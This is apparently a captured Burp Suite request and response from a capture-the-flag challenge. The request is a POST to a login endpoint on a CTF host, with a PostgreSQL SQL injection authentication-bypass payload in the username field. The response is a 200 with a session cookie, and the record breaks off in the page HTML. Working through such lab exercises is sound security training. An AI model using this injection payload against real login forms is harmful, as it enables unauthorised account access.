 Request
Pretty Raw Hex
1 POST /auth/fruitables_login.php HTTP/2
2 Host: fruitables-3.ctf.intigriti.io
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 68
5
6 username='+OR+pg_client_encoding()=pg_client_encoding();--&password=
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 17 Nov 2024 07:07:15 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 4637
5 Server: istio-envoy
6 X-Powered-By: PHP/8.0.30
7 Set-Cookie: PHPSESSID=752695b9de24df98ccfdffee7cac4b94; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 X-Envoy-Upstream-Service-Time: 5
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <title>
Login
</title>
18
19 <head>